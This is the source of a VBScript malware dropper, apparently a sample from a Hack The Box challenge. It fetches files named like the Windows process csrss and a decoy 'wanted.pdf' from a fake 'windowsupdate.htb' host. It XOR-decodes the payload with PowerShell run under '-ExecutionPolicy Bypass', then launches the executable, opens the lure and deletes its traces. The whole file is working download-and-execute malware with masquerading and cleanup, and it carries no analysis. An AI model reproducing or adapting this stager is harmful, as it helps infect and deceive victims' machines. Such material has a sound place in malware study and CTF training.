 Option Explicit
Dim objShell, objFSO, objHTTP
Dim strURL1, strURL2, strURL3, strShowfileURL
Dim strDownloadPath1, strDownloadPath2, strDownloadPath3, strShowfilePath
Dim strExecutablePath, strPowerShellScript
strURL1 = "http://windowsupdate.htb/csrss.exe"
strURL2 = "http://windowsupdate.htb/csrss.dll"
strURL3 = "http://windowsupdate.htb/csrss.exe.config"
strShowfileURL = "http://windowsupdate.htb/wanted.pdf"
strDownloadPath1 = "C:\Users\Public\csrss.exe"
strDownloadPath2 = "C:\Users\Public\csrss.dll"
strDownloadPath3 = "C:\Users\Public\csrss.exe.config"
strShowfilePath = "C:\Users\Public\wanted.pdf"
strExecutablePath = "C:\Users\Public\csrss.exe"

Set objShell = CreateObject("WScript.Shell")
Set objFSO = CreateObject("Scripting.FileSystemObject")
Set objHTTP = CreateObject("MSXML2.XMLHTTP")

If Not objFSO.FileExists(strDownloadPath1) Then
 DownloadFile strURL1, strDownloadPath1
End If
If Not objFSO.FileExists(strDownloadPath2) Then
 DownloadFile strURL2, strDownloadPath2
End If
If Not objFSO.FileExists(strDownloadPath3) Then
 DownloadFile strURL3, strDownloadPath3
End If
If Not objFSO.FileExists(strShowfilePath) Then
 DownloadFile strShowfileURL, strShowfilePath
End If

strPowerShellScript = _
"param (" & vbCrLf & _
"    [string]$FilePath," & vbCrLf & _
"    [string]$KeyPath" & vbCrLf & _
")" & vbCrLf & _
"$key = [System.IO.File]::ReadAllBytes($KeyPath)" & vbCrLf & _
"$fileContent = [System.IO.File]::ReadAllBytes($FilePath)" & vbCrLf & _
"$keyLength = $key.Length" & vbCrLf & _
"for ($i = 0; $i -lt $fileContent.Length; $i++) {" & vbCrLf & _
"    $fileContent[$i] = $fileContent[$i] -bxor $key[$i % $keyLength]" & vbCrLf & _
"}" & vbCrLf & _
"[System.IO.File]::WriteAllBytes($FilePath, $fileContent)" & vbCrLf

Dim objFile
On Error Resume Next
Set objFile = objFSO.CreateTextFile("C:\Users\Public\temp.ps1", True)
If Err.Number <> 0 Then
 WScript.Echo "Error creating PowerShell script file: " & Err.Description
 WScript.Quit
End If
objFile.WriteLine strPowerShellScript
objFile.Close

Dim arrFilePaths
arrFilePaths = Array(strDownloadPath1, strDownloadPath3, strShowfilePath)

Dim i
For i = 0 To UBound(arrFilePaths)
 Dim intReturnCode
 intReturnCode = objShell.Run("powershell -ExecutionPolicy Bypass -File C:\Users\Public\temp.ps1 -FilePath " & Chr(34) &
arrFilePaths(i) & Chr(34) & " -KeyPath " & Chr(34) & strDownloadPath2 & Chr(34), 0, True)

 If intReturnCode <> 0 Then
 WScript.Echo "PowerShell script execution failed for " & arrFilePaths(i) & " with exit code: " & intReturnCode
 End If
Next

objShell.Run strExecutablePath, 1, True
objShell.Run strShowfilePath, 1, True
objFSO.DeleteFile "C:\Users\Public\csrss.dll"
objFSO.DeleteFile "C:\Users\Public\csrss.exe"
objFSO.DeleteFile "C:\Users\Public\csrss.exe.config"
objFSO.DeleteFile "C:\Users\Public\temp.ps1"

Sub DownloadFile(url, path)
 Dim objStream
 Set objStream = CreateObject("ADODB.Stream")
 objHTTP.Open "GET", url, False
 objHTTP.Send
 If objHTTP.Status = 200 Then
 objStream.Open
 objStream.Type = 1
 objStream.Write objHTTP.ResponseBody
 objStream.SaveToFile path, 2
 objStream.Close
 End If
 Set objStream = Nothing
End Sub